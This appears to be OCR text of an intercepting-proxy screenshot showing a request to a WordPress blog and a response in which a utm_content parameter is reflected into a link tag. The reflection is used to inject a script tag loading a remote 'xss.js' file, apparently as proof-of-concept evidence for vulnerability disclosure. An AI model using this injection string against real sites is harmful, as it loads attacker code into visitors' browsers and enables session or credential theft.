 Request
Pretty Raw Hex \n
1 GET /?utm_content=anything3 HTTP/2
2 Host: blog.
3 Accept-Language: de-DE,de;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=0, i
9
10
Response
Pretty Raw Hex Render \n
76
77
78 <link rel='dns-prefetch' href='//stats.wp.com' />
79 <link rel="alternate" media="only screen and (max-width: 640px)" href=
"http://m. /?utm_content=anything3&utm_content=\
">
<script/src=https://kirlia.de/xss.js>
</script>
" /><link rel='stylesheet' id='sbi_styles-css' href='
https://151018878.v2.pressablecdn.com/wp-content/plugins/instagram-fee
d/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
80 <link rel='stylesheet' id='wp-block-library-css' href='
https://151018878.v2.pressablecdn.com/wp-includes/css/dist/block-libra
ry/style.min.css?ver=6.8.1' type='text/css' media='all' />
81 <style id='classic-theme-styles-inline-css' type='text/css'>
82 /*! This file is auto-generated */